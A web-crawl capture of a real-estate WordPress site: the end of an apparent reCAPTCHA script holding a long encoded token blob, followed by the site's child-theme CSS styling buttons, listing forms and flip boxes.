77Ck8OxbGM+E8KrIxzDqynDuAhaw77Cl8Ozwq/[base64]/Cr8OaPCXDq8OiwqQUScKDw6vDjcK9KVwWaCrCg3sGw4sJfcKWDcKzwoU+wrlew5HCqsOhUsKow7QuwqDCq8OzwqB4w4vCm2XDnsOfK3wvwrTDr21jGMKbe8KSworDtcOMw5PDjkXChMOHQW40w6vDvnfCmD7DrWrDlcO8woIRwozDhsOwwoVyORNVXsKgRVk/w5HDtyVpMDgibcOCYsObwpnDkjMPwrTDlA1Ew4/ChcOowqt7w7fDqzXCoinClMKMT8KSLcOow7o9wqd2wqvChsOZdnF1Mx/CoMKfwpp2woLCtw4Vw5RhFsK+wrvDhMKUMMKwwrHDqsKlwpJPwot8EAx6wocFflLCswnCgMOlGlPDk0PDgwQdB8OjwqDCo2gvw4vDj8KbKWkswqXDlMOEJMKpDx/CiAjCjgNUwrpuYTXCmcKxw4sRI3XDpB7CusOMHkXDocKUDgc0LcKlMAJEwrDDmcOWZ0UOw75Xcj0Iw4lrGirDtsOVwroAEcODw4LCqcO4Pw/Cv8OTw6zDrh7DocO5w4RmwoseOSzCicK1O8OARjXCqsKxPGLCjcKiwpV3SEYlw6k/SWR0ccO/wqJ8woDCu8Ohw7tpWy7Cj38wwoVew5YEw6ELw6Abw6/CgcO1wpouccKNGQ7CncK3woZAwrzDhjbDrMONw6EDB3ARw6jCn8KwwoB4JGENw67DkGfDo8O4eMKDwrnCj1Vkw5Rrw6Yww7jDr8O4w74BWVjDqW/DjAXCgsOTTMKywqFNw5DDi8KEeSDDtGPDnnTClwLDocO/B8O9KcKaS3DCv8O/w5fCv8KKS8Kqw7zCpsOCCsKTQcK1O8OGwphuZsKRDMK4w6HCkcKVwqNqwqhFwoQ3w5MAw5DCkMKJw4/CksKeawsVFwthRUpOwqUHw47DkMOqw6/ChAXDsMORQjFmwpsQCBR4w5VSFUPDuD/[base64]/DnMODw4N/[base64]/DcK/dMKdPmTCsB/[base64]/Cq8O0SjJzUUE8BB8Bw57CjsKxQjrCtcOCbjbCuEQXwqM4w5vDtsKiw4N1WsK9wocBQkfCtsOXw4tUKDvDmGZRwrDCl8OVw4/CtSnDv1fDqsK1wrcqw4ELYjAzw4vCoivCn8K3wrpuw6LCpMKyaMKywrdAwoRPwrTDl1/DmMOJEFzDjcOJw6rDucOvQsKkw4ViwrdETWk9dzspGG3Dp11Rwq15w4PDoMKmw7HDrcOGC8OAwpMOdsKOUMKjw57CsHYKfTjCu3TCmmDDgsK8wpPDrsOVwotgw6ooJhLDmF/DpUzCkh7DusOnw7lgFcKQwqc7acKDFMOqAsORw7PCl8KSw6JpwoNnw5nDvTcdw5YPwqfDj2lYU8OuaMO9w5zDlsOYekEgw63DpD5DXzV6JCHDncKeesKHXgUeXcK0XMKOwonDl8OEwpXDr8O1eDbCjcOkRMKywrvDtMODJl/CsURxw47Ck8KNGnfCvcK2w5nDqlXCt8K9bsOcSMKrZMKaw4PDnMOBIMKQw5dmw4BEeMOLw6ASw6oNZU81wot3w63CicOzwr9Nw5/DssOXwoECwoHDmV3CkcOIworDgj0ce8KAw6LDg39Hw4ZYccO5w6BTMMKvAw5ww5MBIMOVGxQbw5Qrw7xhwo97dTB9MB3Dq8OxARvDjz0Ew6HDkcOIw4PCqB3DnHnDmsKbw4sfwp7Dp3NTX8K9w7UHwoXCjRLCikHClMOrw6vCm0nCj8OpwobDgV7DisO/[base64]/KXY5w61nw4wTwqDDmMKKw65cwrtxwrTDrsKdfsOQfcKUYsKBwoTCosO0wrMGYcKtRXBFwprCrcKuMXNGK0JiX2Zpw5DCoHMAQycEVT/[base64]/[base64]/w4IOwqZfw4loK8KMAyTCssOle8KGZ8O9IDnCisOMwobDjMOdQ1Qdw5PDnD0LIDDCglvDgBoew7TDly7CiQQMbXjDgX04w4fChsO5w53DrnEvw7jDqcOQw7zChDwMI8KAw7hTwqVPbMOyPT/DtMOsGcK4VQHDlsKEw4UTwqknfsKPw7bClUEkw4fCscKWKH/Cq0dgw6dswrbDtsOhw78ZwojCtlIWw6MUw4IOSlDDlcOlF8OCJsOxE8KnQ8KwBk1/bBx+fHLCqMOMw5/Cr3F2wqF7w4/[base64]/[base64]/[base64]/[base64]/DhsKvGMKrw7vCriPDk8Oxwo3Ck1nDoXtfwp5jwpoaOAnCp8OUw4vDgcOAdsO0JSnCo8O2Zgs0w5gZUzXDi1zColQWN8OdakPCsHHCvcKTw4zCvcKabjUuwrzDq8Kpwr48w4gIw5rDkzzCg8Kkw4xHw4tow651wr17PsKoMmvDuMOywqfDt8OGIMKbw4fDoWhQdcOlai/[base64]/wocMw4h+w6pYw6XCkMK+wqxMw4rCoMK1w7Jmw5nDscOcw5k8NMOWdMOVeMOUD2t1DTjCj8OuKMKYw4LDo8KywrTCn2I2wqjCmGUQE1TCuWjDv0/CucOfUQPCiMKJSAwew7/DjMKnwpdpDsKZw7w2w5wjwqMrHzVMdMKiwpp8wq7CowzDjsK6AiLCpB7Cl8K/wp9Pf2ZvLCLCk8OIGsKfQcKAU8Okw7gcwrvDssOCB8O8wrhmPcO5G0zDiBUDwozCssOcw4snw5vCpMO2wqFeJsOcXcKoTsKyX8OSWiXDkjNZwqFAwo/[base64]/K8KSAsKaCC7Ch3/Co8O6PcOXLBxzwqjDk8OofMKjwoMjHMK1G0LCjsO2w7XDkm/Clgx7w4TDlMOgw58BPEozaMONJS3ClA7DhgI0wrvDtsOEwobDkD3DoA5/JBBHWcKWwpAtBcOKw4Z+wptfEcKpwpLCjMOTw780w4PCsStSTDvCmMOjw559Q8Kiwr7DuMKew6/ClD4swo42Gw94clYpwp1Rwpt1woloMMKWTMO+w77DvBt0Y8OCwpjDpsOxDgJnwpjCkg3Dn1vDmELCm8KdZFVmM8ODF8Kyw4p+wqHCnFDCpsK7w4TCsMO0w7s2UVJyf8O1UALCqcOFJHsUw6M6w7LDrcO3w73DpMO7w4TCqGpZw7/CucOgw49cwqzCnzZywr3Cu8KYw6x9w4hNS8KYQMOQw5HClmhCbxZPwp7ChcKzwrbCmHPDgArDoiLCkSbDmE3DrAoOwpJcBTnCs8Knwp/CkcKGwpE/FGjClsKyw6nDl39nOsKgw4vCnwR+wrIvJHMtwoR5EGbDgiBpw48WaHhkwp7CvXQuwqpJNcKVchbDgVfCmcKXw53DlsKFacKRwqgnwrPCl8Kbwrl2B8OZwpLCv8OGNMKeeTnDkMOwDS/DhFV9F8KjwpfCh8OsVsKJTcKywo3CgV3DixrDtxbCjVvCh8KdGDcNw4dCw4LDuMKwA07Do2PCuX81w7vClsKdL8KDw4YQwqB1wpTCncKPZ8OmBR/DjcKgw4HChDLCr0rCqsK1w61KXcOEFEJCQcK8G8OdUcKXLhUFFMKdw4MyTTzCosK/b8Ocw5AtwrcaRE9dw6QYwrHDv8K9KsK4wrsXw7fDmMK0wo7DlxkAc8KGwpLDlX/DrMOGw58vwqVywqnCkMOVw6vDjTZgw4s/wpVPw5/CrRzDg3RPfWEfOcKqwqUVb8Ohw6rDjE/DhMOow5J5QMOIV1vCucKJHBoYSkUOw71jw59hVF/Dv8OGWkrDuMKiCF86wrFhF8OCw47CkyHCm3fDhzTDi8K+wojCucOpbMOGTkvDnV1gw6VDQMOTw6Ivw6wjFMOgXAXCt8K/csKcwrnDhsO5RWc+IsK4wozDonVowq/Cp0TCgsO+EsOQDxHDqhPDvzjCjMOFAETDhDY1wrZdCWpUBcOqwrg7KcO5wqLCuEfDjy7DtcK7w63CpS1dw7/CvARhFsKCwoHDkiPDngFhw6vDjFR2wrjCt8K6T8O0bMKTw7HChX15VyjCu2N9woY0eVzCt00Jw7LCucO/emVpw51NwrBQw7gfw5Ybc8KNUsOuw7Bxwr8EHDTDvDl9OMOFw7LDrStOwqhvwrrDgsOwK8KdPcOMB2oowpIbwrTCo8OnI8K7GmpkIMOrHSPCvkLDt3rCtMKXbcObw6AgEsOJwpXCgWUaw6TCpMOGNcO8wqrChVbDulZkwogfw7AHwr57wpcWw5BgaMKLFcOew7/Dj8K6E8KjH2LCmSclAcOewrPDs8KiwqNkYcKdQ8OowrPCu8KebVNzworCv2/[base64]/[base64]/CmnDDiWjCiyUEwqASw597WsKZEWwrbsKfw7nCl8Ofw7PClWB6w5omWcKXX8OxTVnCnEsCw5B2JjHCq0LCksKpw7rCoA8qVh7Dl2seOsKKw61qIRI7XHtpFUZRCSrDoHzCs8OxAB3Dv1HDmh7CtDDDtD/[base64]/Dp8KJHsOTwokYw5/DtcOiw7zDqMOXwqrDvMOiGwADaQIewrVNB8O/[base64]/[base64]/[base64]/DrQLCtiYzP8O2EMKOcwx0wqsuaMKHDMOLXChQLFrDjQLDuErCsjfDk8OdbcOawrXDjA1wwqssW8KuLVDCucOpw7hBOF1RwqVEw45kUMOcwrM6FHLDvzwwwqR/wopmCXo3w5HClsOHVXvDqBTChsKcJMK0L8OPYxBtXsO4w4rClcKBwoRNQsKew7NWMTkBIzbDlsKNwq5Uwq40b8KNw6ofK0BZI1jDnhZtw5LChcKcw53CnDlmw756QAvCiMOQB1kpwq7CrMKAChVxK0rDjcOqw6Y1w7XDssKxJ1E7wroZD8OPCsOncF/[base64]/ClyUowp1Aw5nCmcKGLsKWPsOSHTJEwpIzTMOdTywfwpjDiEHDh1BRw6lFOhTCicK7N1hJOjHDpcOXwqEFOcKsw7vCpsOJwp/DizslBXvCnsKlw6HDukYYw5DDucOtwph0wofDrsKPw6XCtsKcW20Sw6fCiAfDi20ywr7CjMK8wogzNcKKw4dPJcKlwq0aKMKawr3CqMKMR8OKH8KIw6vDml7DrcK/w7UpecO9H8KdWMOqw5nCjcOSM8OsQQTDjmElw7Jxw5PDpMK/GcOFBMKyJMOiTHkaalDCsUfCrcKzPxx4w7chw7nDg2dtFS/DrTlcYMKYJMOVw5LCucOJw5fCtCLCt1jDrEBYw7fCoAjClMOSwojCgRzDn8Oqw4QEw4M1wr4lw64oaj3CqjTCpmIbw57DmDl2VMKfw6QmwpU6OMOBw57Dj8Oqe8KOwp7DgD/CrCvCpHXDkMKSARsaw7ppA0FdwrjDmitCRCvCmcOYTcKRABLDp8OeUMKuScKGbXPDhBfCmsOsaQggQMOqTcKQw6rDk0fDmjEGwonDi8OFTcKhw5LCml/DrsOMw7jCssK/CsOzwqfDmQJFw6ZOJcKyw6/DoVJoJ1HCmQtRw5PDnMK+RMOHw7nDscK0HMKYw5R/SMOvRMK2GcKVDGAcwo9pw7VGwrlKwofDtEFgwpJBbU7ChWI9wq/[base64]/CtsKuwo8LVUchIXvCrcOSwozDuA3ClMK1QMKFGQ0kSMKYwrtwOcO3wp8gQMOqwr1vV8OdKMOaw6YFBcK5CsOvwpvCpU9xw7Akd2nDn2/[base64]/CpMOIwp94wrorwrPCpRfCn246wrAuNRfDl8KtYhTDlcKDCTDCgMOhUcKYWjLDscKxw7/[base64]/w73CuMOhDMOkwofCrsKbwqPDihpowq1zd8OfwoVTwoBkwoXDmMORFUHCj3vCkQQIwpQVP8OnwonDrsKYXcO6w4/CvsK/w7JDMnbDjMKwwrvCmcOOJXXDtkJ9wqTDiwEFwoTCpl/[base64]/[base64]/Cu8OyZsOAw4h1eMOuwpVTw6Rnwp/CqMO3wo0YZgfDusOiU3NfwqfDrg1wN8OADljDoEw5QBbDucKNcFHCqcOPw4tewqHCu8KxKcOgYTjDhcOoPn5RK1o5ccOHPGEjwolwH8O0w6XDlF5mDDHDrg/[base64]/[base64]/CrHHCmMKNSTdsUCXCui3DrsOyHsOoSXvDpsKNK0t2V8O6KXDCksKbCMKKw6UcaUcdw5vDtcOywpjDmi9twqbDksKXaMKmH8OkA2XDuE80RA7DoDbCphXDpnYfwqtqP8OGw65+E8KKR8KqBMOiwpBbI2PCpsK+wpReDMORwplJwrbCvRFDw4LDrS9OfVZxNC/DlsKRw6pkwrvDiMOXw69/w4nDn3chw4QpcsK/[base64]/[base64]/G8Oow5HDqMKqw5nChsOtJzLDkMK0wpsmw7TDkFZHwqNEwrTDvkMhwpLComInwqXDtMK1FSE+BMKBw41yE33DhVTDgMKhwqc8w5PClknDosKdw7w0ey8lwrIpw5/Ch8KZcsKnw5PDqsKSwrUYw4PChMO8wpU3LcKvwpwpw5HDjS1TFCEyw6fDlTwBw4/ClcKfAMOmwpYALMOYdsOswrAkwrnDkMOOwofDpyfDkSvDgyvDpA/Ct8OZdUTDt8OYw7VqeHfDrGnChmrDqzrDlR8jwoTCuMO7BgYYwqcMw77Do8Otwr0YI8KtAMKHw6kUwqNIR8Kmw4fCr8Osw7pldsKsSi3CtDfCksK0cHrCqRhuK8OEwoc+w7TChcKsOi3ChnkkOsKqEcK7FTUNw70sGMO3OcOVecOmwq9uw7ksbcO/[base64]/[base64]/Co8KRUsKQwoPDjMOKFcK2AjDDsUUVw4gzTmTDn3Fhe8Ofw7nDqnDDkTZPNMO2X37DjCvChcK1TsO/wrTChEgqG8OyDsKkwrsXwrjDmm/DukA3wrDDi8KuWsK4PsKww685w7NCUsKFRBJ4woxkLELCm8Ktw51gN8OLwrzDpUVqJsOjwpnDvsOlw5rCmXA6XMKPEsK3wqUhJGo+w7UmwpDDusKAwqMeawPCgjrDjcKaw70rwrdcw7vCjS5MWcO4YhAxwp/DglrDr8OfwrVIwp7ChMOiO19zT8OuwqHDkMKaE8Oaw5dlw6s1w7daMcKsw4HDkcOVwo7CvsOewrgzAMOobG3ConpCwocUw5xMC8ORIgVBPAnDr8KPWRsILSVTw7MYw53Cq2TCh0JZw7EbP8ONGcK3w5lAEMOsLmREwp3ClMKmK8Oew7rCuD5RP8Kjw7/Cj8OBUDDDi8OIdcO2w53DuMK1DcOLUsOzwqTDn0oAw48Vwo/Di0l8esKaYjlsw7PClCzCkcOxfcOZYcOyw5DCu8O7S8KvwrjDqMOyw5JLJ2VWwpvCnMKkwrcWZMKAKsKKw5NHJ8OqwrNQwrnDpMOAdsKOw63DlMKQJEbDqDnDosKAw4LCu8K1Q3l+K8OuecOuwqY4wqw7Fk8YGS9UwpTCt0jDv8KBTgnDlX/Dgkp2ZCvDoGoxW8KefsO5Q3/Cuk3CosO7wq0gwodQWSTCh8Ouw4IjRifChCrDtilxBMOuwobDuRRAwqTDmMOGMQNow43CrMKmaVvCqDFWw5l8KMK/WMKYwpHDg3vDqMOxwr/Cn8Kvw6FpUsOyw43CrVMNwp7CkMOefSrChRk0EAfCiV/DsMKew7pqKQjDm27DqcOLwqcawpvDokHDjTtew4vCpD/[base64]/DsKhNMKAwpvCgsOcKGHCpGQxw4LDrMOVw6vChcKFaSPDj3LDqcOcwoIVZjbCisOTw7bDnsKqRsOQwoYSS0PDvCJlPAXDgcOFER/DhQDDsllDwr9jBzHClAt2w5zDklY9wo/[base64]/Dv8OPw4/[base64]/CssOHw7Qhw5IYMMO5wpPDgAnDhEE2w6JYw6FzwrzCpWsjEA5NwoRfwqrCgcKebgwMb8Ohw58UG25/wolZw5gSK0s/w4DChmLDrG4+RcKTdzHCmsOhcH5zNAPDh8O7wqTCjywSU8OCw5jCtCZMLWzDugTDqVk8wp1HC8KRw5vCp8KGGitTwpTCoTrCoCZ/wrY5woPDqX0YVkQ5wrTCpsOrd8KsEmTCvlDDtcK3w4PDj2NGT8OkZWrCkDnCtMOxwpZzRj/CkcKoXBgaLwXDn8OMwqwzw47DhMOBw7bCt8O9wonCvivCv3k9XH8Qw7bDuMOMVBDCnMOhwqlnw4TDocONw57DkcOfw5jCk8K0wq3Ci8OVS8KPYcKzw4/Co196wq3Cni90UMOrJDsiDcOww4lzwq5qw4LCocOCEVslwrcoe8KPw61Tw5/Crk/CqSXCqGUcwpjCn3dVw69VOE3DrA7DmcOxDMKYciwsUcKpScOJLmXDjBnDucKXVBTCrcOtwofCkCEVcMK8aMOhw4B3esOIw5/CkRM9w67CmcOFehfCqxXDvcKrw67DkgzDpkkhW8KyFj/DkVDClsOMwp8mZsKAKTUXQsKDw4vCuy3DtcK2G8OYwq3DlcK+wp0BdjHCrl7DnRkCw719wp7Ck8KCw6vCgMOtw43DgAYtccK8Ihd2cnvCuiYiwoXCpmXCrmPDmMOcwoxnw5dYBMKbeMOMdMKhw65Efx7DicKxw4xyRMOidx7CtsKqwo7Do8OqEz7ChjkcTMO1w7rDnX/CsXLCmB3Cl8KAEcOsw5glPsKaS1NGCsOxwqjDhMKawpU1CmPDgsKxw5bCkz/[base64]/CpwfCryRQw63ClcOXNkbCvRdqdEvDqWLCuUsZwrZJw4fDpcKpw5vDvRfDtMOcw7HCuMOew5ZRc8OeAsOnHhFbGlk4fsKVw4tSwp5dw4Amw7spw6NNw7U0w6/DtsOTACNuwqZxRSjDs8KFXcKiw5TCrMKwFcK+CivDqCLCkcOrWyjCgMKhwqLCtsOqPcOFX8OfB8KyEzLDoMKaRzE0wrJYM8Ovw7kDwoPCrMKINRgHwqE5W8KuScK8DgjDnG/DpcKpCMOZTMKtT8KBUE8Ww6oow5oFw4lzR8OlwqbCmlLDnsOcw73CkMOmw77CiMKJw5bCtsOmw7fDvx1yDytJasK4wqYVflXCvjDDpnDCjsKfDMKuw7AsZsKkKcKMScKMSEFmNcO6J31TbDfCtSvCpzxGC8OPwrrDs8Osw4INC27DrHAiwojDtEPCnFB/wovDtMKgKhfDrUzCrMO8BynDvkjCs8OjEsO5QsO0w7HDp8KQwokVw5/CtsOPVCXCrhjCrUTCjkB3w63Ch1chH1oxK8O3dsKpw7/DtMKoJsOgwqhFd8O0wpXCg8KDwpLDucOjwqrDqiHDnyTCiHU8JkrDnh3CoiLCmsOrF8KKdXUxCyHDh8OQCX/Du8Omw4LDk8O8IRE0wrnCli/DrsKnw5U9w5stK8KeOsKiM8K7EjHDkGHChMOyfmpvw6kzwodzwp/CoH9le0UfGMO3w4lpezXCpcK4d8K9FcK3w6tew7HDnA3ChEvCpT3DhsKtAcKAB2hLKDViUcKECsOgM8OWFU4Bw67Chn/DqcOWd8KXwrnCkcO2w7BIG8K+wp3CkQ3ChsKowo/ClCV0wrFew5rCrMKZw5vCln/DsyE/wpPCjcKtw5IkwrXDgCocwpzCmG9dOMOLGsORw6VWwq9AwoHCusO7Didjwq9Zw5HCgz3Cgg7DoxLDrVh3wpohSsKYAmnDhhlBSEYaGsKSwpzCiDhTw63DmMK9w5zCm1N3O3sEwr/DiUbDjAYSJiwcZcOdwolHf8OIw4/[base64]/CihLCnMKaEm8/UsOow4JXL0jDi8KMworCicKIU8OIwpsucBNjVizCl3/Ch8OaC8OMLTnClzEKNsOew49Mw6g5w7nCpcOxwqTDncOBB8KLPR/Dh8Kdw43Du3xkwrQTQ8Kow7lXWcO1LlbCqX/ClBMqBsKQZnrDrMKQwrXCojTDvnjCqsKsSzEZwpTChgfCil/CshxHL8KNGcOJJ0PDocK/wqzDuMKseA3CmmA2LsOjLsOmwodWw6PCm8OREsK8w7XCkjDCpxLClXJTccKgTysew5vCg14WTsO2wojClH3DqCkZwq1ww78YCVfCo2PDplbCvAfDvnTDtBLCpsOYwp0Vw5V+w5nCrV1Fwq9/wpXCumPCi8KTw4/DvsOFZ8O2wq9JPhg0wprDj8Ocw5Ebw7nCnsK2Qg/DjgDCtEjCrMK/[base64]/[base64]/w5J3MQwfw6vDhsOBccOCD8KCwrwsw6rCukfDp8O7PxfDuRnCrMOhw7ppGBvDolZewooAw651Gl7DrsOywrZAcX3CjsK/[base64]/N8KyOm3CpDHDocOKw4fDiMOfWxLCocK0ODjCimEPZsOuwqzDhsKOw44VZ0dNT3zCpsKewrgJX8O+R27DqMK+MX/[base64]/wq7CuxYYwqw3a2vChsOkwoHCjgzChRvDqwsCw6DDtsKbw5kzw5ZPYEbCicKgw7PDtcKlTcKbBsO1woYSw54MVFnDisK5wrPCljYxcW/[base64]/Cj8KAw5pqKlTCikjDvMKFJsKJwq/DjWA8JsK7wr3DscKjPmsnwojCi8ORVMKUwr3DljnDlwk7U8K+wrTDsMOoYsKywoJPw5U+IlnCkcKKGjJiKh7CrkbDvsKuw5rCi8ONw5rCqsK+csK9w7bCpQbDuVPDnGARw7fDnMKBasOmPMKMER4hwq04w7cifjTCnwwpw7bDl3XChWQrwp7Dhy/Cul4Fw6zDikMsw4pAw67DhhjCnQARw6fDhX1hEi0sc2TClTRhN8K5SkvDuMOxQ8O3wp1hFcKswq3CjMOQw4bCsTnCuU4BEiFNBFc8w6DDjmZdXkjDpn14woXDj8Oew7A3TsK+wrXDtxwKLcK8GGzCs3jCmVkSwpfCg8O/HhVHw4/DrD3CpcOYGMKfw5xLwrQdw48FYMO+E8K6w6LDvMKOHHB2w4zDhMKow5IJacOKw4LCnw/CpMOrw6QOw6bCuMKNwqDCv8KUwpDDhcKTw4MKw7DDj8OBMzpjEsOlw6TDjsOgw4ZWIzs2wr1VQUPCpA/DpcOPw57CnMKsU8KFeifDnGkDwok/w4x4wr7CiDbDgsOjZmHCvBrCvcKlwpfDrkXDlWPDscKtwoFyERfDsEMowrNiw5dHw5teCMO8CR92w4LCn8KpwrzCtn/DkCjCujrCjXzCpkBMRsOGGHlTL8KBwrzDoSI/wr3CghjCtsKQLMKmckDDl8KAwr/CsnrCmUErw6vCmxhRfEdLwrhVEcO1AMOjw6nChULCkGvCu8OPVcK9DxxPaQEEw4vDucKZw4rCjVJGYyzDlRkqIsO/aBUuRUPDj1HDtiUqwopmwpAjSMOuwqQvw6kawqskVMKbSnMRIBDCmXDCvDN3cyYlQT7DhcK6woYlw57ClMOIw79Uw7TCv8KtE1hzwpvCuwzDtktpdsKJe8KHwoXCpMK/[base64]/CncK6VMKSN8OlUjXDncK6SHHDusKkE8OeYETCqsO8S8OFw5ZXAMKyw7fCtnUrwrY6PggdwpzDqE7Dk8OfwqvDp8KMExovw5rDj8OYw5PCuybCnzdHw6hAZcOPMcOhwqfCv8OZworCiAXDp8K/[base64]/DksK9w5bDuEI6MMOwwrhiwoDDsnkIwofDkBrCnsKGwoEmwrPDqxHDvRlrw5swaMKWw7PCqFXDtMO5wqzDv8O3wqg2A8KQw5QaK8KoDcO1SMK5w77DrQJOwrILfk12VWoiEm/Ds8KncgDCs8OoOcK2w5LCg0HDtsOuYEwhXMOiHCAtS8KbEBfDpFxbP8Kgwo7DqcKtOQ3CtUjDv8OYwpvCnMKqfMKqwpLCqhjDoMKiw6Jmwr0XEA/DmBQbwrxLwqxOP1lvwrnClsKLKsOKT1/Dv08uwrXDnMOBw57Cv2JHw7HDkcKQXcKNa05daynDmHkLPMKpwqDDukYxN0VbUA3CjGrDvR4Iw7UbPEDDuBbDm3FHEMK5w7HCk03CgsObZ1pvw6cjX2tBw6rDs8OCw6c/wrdDw7kFworCqhYPXA/[base64]/DrG0HwpZfZU3Chitww6TCv8Kzej/DscO3\x22],null,[\x22conf\x22,null,\x226LdTEd0ZAAAAAHEYXEtQ-_hVE6fQ41MexX0kuqmI\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,209],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.joemaharana.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22C/xwJ0rVfeFAJk+dyfKqLIxjkn0xyvGoAcTpiQNfOL4\\u003d\x22,1,0,null,1,1763151233614,0,0,[18,167],null,[227,250,57,8,80],\x22RC-pAHp8DvtiVM3jQ\x22,null,null,null,null,null,\x220dAFcWeA5XerqoNn6XS3zBwasQLBOJ4d-JQMHI0fK-PXuNFCr8svcLYEWmwjq-I2zN_qWbYct3_obVn97HvFltO38WIkH5JFHGpA\x22,1763234033518]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://joemaharana.com/wp-content/themes/dt-the7-child/style.css?ver=9.1.1
body_size: 11184
content:
/*
Theme Name: the7dtchild
Author: Dream-Theme
Author URI: http://dream-theme.com/
Description: The7 is perfectly scalable, performance and SEO optimized, responsive, retina ready multipurpose WordPress theme. It will fit every site – big or small. From huge corporate portals to studio or personal sites – The7 will become a great foundation for your next project!
Version: 1.0.0
License: This WordPress theme is comprised of two parts: (1) The PHP code and integrated HTML are licensed under the GPL license as is WordPress itself.  You will find a copy of the license text in the same directory as this text file. Or you can read it here: http://wordpress.org/about/gpl/ (2) All other parts of the theme including, but not limited to the CSS code, images, and design are licensed according to the license purchased. Read about licensing details here: http://themeforest.net/licenses/regular_extended
Template: dt-the7
*/


.grecaptcha-badge {
    z-index: 9999;
}

.branding a img, .branding img{ max-width: 200px !important; margin:10px 0px;}
.logo-box img.preload-me {
    max-width: 200px;
    height: auto;
}

.col-md-2-5 .btn-primary, .dpl-listing-step .btn-primary, ul.wre-items.list-view .dpl-property-description .dpl-right-box .dpl-btn a, .dpl-property-description .dpl-right-box .dpl-btn a,  .dpl-property-details form#drapi_contact_form .button-primary , .dpllogin-form button, .dpllogin-form input, .dpllogin-form select, .dpllogin-form textarea{
    color: #fff;
    border: 2px solid #fff;
	background:#032648;
	border-radius:0px;
	font: normal 500 14px / 16px "Montserrat", Helvetica, Arial, Verdana, sans-serif;
	font-size:14px;
	padding:10px 20px;
	text-transform:uppercase;
}

.col-md-2-5 .btn-primary:hover, .dpl-listing-step .btn-primary:hover, ul.wre-items.list-view .dpl-property-description .dpl-right-box .dpl-btn a:hover, .dpl-property-description .dpl-right-box .dpl-btn a:hover, .dpl-property-details form#drapi_contact_form .button-primary:hover {
    color: #032648 !important;
    background: #fff !important;
    border: 2px solid #fff;
}

.dpl-listing-step .btn-primary{
	border: 2px solid #032648;
	background:#032648;
	color:#fff;
	text-transform:uppercase;
}
.dpl-listing-step .btn-primary:hover{
	background:#fff !important;
	color:#032648 !important;
	border: 2px solid #ffff !important;
}
.wre-search-form {
    background: #032648  !important;
}

.dpl-listing-step h1 {
    color: #fff !important;
    margin: 0px;
    line-height: 32px;
    margin-bottom: 20px !important;
	font-size:42px;
}
.dpl-listing-step p{
	margin-bottom:20px !important;
}

.cmb-form button.button-primary.btn.btn-primary{
	 color: #032648;
    border: 2px solid #032648;
	background:transparent;
	border-radius:0px;
	font: normal 500 14px / 16px "Montserrat", Helvetica, Arial, Verdana, sans-serif;
	font-size:14px;
	padding:10px 20px;
	text-transform:uppercase;
}
.cmb-form button.button-primary.btn.btn-primary:hover{
	color: #ffffff !important;
    background: #032648 !important;
    border: 2px solid #032648;
}

.dpl-listing-min-height{
	min-height:600px !important;
}
.dpl-listing-step p{    font-size: 18px;}
.vc-hoverbox-wrapper .vc-hoverbox:hover h2 {
    color: #fff;
}
.flip-box-wrap .horizontal_flip_left .ifb-hover .ifb-back {
    background: #032648 !important;
    color: #FFE !important;
}
.flip-box-wrap .horizontal_flip_left .ifb-hover .ifb-back h2 {
    color: #fff !important;
}
.flip-box-wrap .horizontal_flip_left .ifb-hover .ifb-back p {
    color: #fff !important;
}
.flip_link a {
    background: transparent !important;
    border: 1px solid #fff;
    padding: 5px 20px !important;
}
.flip_link a:hover {
    background: #fff !important;
    border: 1px solid #fff;
	color:#032648 !important;
    padding: 5px 20px !important;
}


a.dt-btn.dt-btn-m.dt-btn-submit {
    background: #042749;
    color: #fff;
    border: 2px solid #042749;
}

.dpl-inline-flex .p-2.dpl-prop-type{float:left; margin-right:30px; margin-bottom:30px;}
.dpl-listing-step h3{margin-top:0px; margin-bottom:20px !important; font-weight:bold;}
.wre-agent-details h3.name, .wre-agent-details h4.name{margin-bottom:0px;}
.dpl-listing-step input[type=text], .dpl-listing-step input[type=email], .cmb-td input[type=text], .cmb-td input[type=email], .dpl-listing-step select, .dpl-listing-step select:focus{    background: #0000005e;
    color: #fff;
    border: 2px solid #ffffff;}
.mapsearchfrm .dpl-listing-step input[type=text], .mapsearchfrm .dpl-listing-step input[type=email], .mapsearchfrm .cmb-td input[type=text], .mapsearchfrm .cmb-td input[type=email], .mapsearchfrm .dpl-listing-step select, .mapsearchfrm .dpl-listing-step select:focus{      background: transparent;
    color: #8b8d94;
    border: 1px solid rgba(230,230,230,1.0);}
.dpl-listing-step input::-webkit-input-placeholder { /* Edge */
  color: #fff;
}

.dpl-listing-step input:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #fff;
}

.dpl-listing-step input::placeholder {
  color: #fff;
}
.mapsearchfrm input::placeholder {color: #8b8d94;}
.mapsearchfrm input::-webkit-input-placeholder {color: #8b8d94;}
.mapsearchfrm input:-ms-input-placeholder {color: #8b8d94;}
.drapi-contact-form .cmb-form{    padding: 10px;}
.drapi-contact-form .cmb-th, .drapi-contact-form .cmb-td {
    margin-top: 0px;
}
.dpl-listing-step .right-area ul{font-size: 18px;     color: #fff; background: #fff0;}
#phantom .ph-wrap {
	min-height: 100px !important;
}
.dpl-listing-step h2{font-weight:400; color:#fff;}
.dpl-listing-step .right-area p{    color: #fff !important; font-weight: normal; padding:7px 10px;
    background: transparent;}
.dpl-listing-step .right-area p.first-child {
    background-color: #135da600;
    text-align: center;
    color: #fff !important;
    font-size: 26px;
	margin-bottom:0px !important; font-weight: 600;
}
.dpl-listing-step .right-area, .dpl-listing-step .alerts-step3{text-align:center;}
.dpl-listing-step h3{    font-family: 'Arapey';}
.neighbourhood .vc-hoverbox-block-inner h2{color:#fff; font-weight:200; text-shadow: 2px 2px #000;     font-size: 28px;}
.neighbourhood .vc-hoverbox-inner{min-height:272px !important; padding:30px 0;}
.transparent .top-bar{display:none;}
.dt-btn-submit{    background-color: TRANSPARENT !IMPORTANT; COLOR: #032648 !important; border:2px solid #032648;}
.dt-btn-submit:hover{ background-color: #032648 !IMPORTANT; COLOR: #fff !important; border:2px solid #032648 !important;}

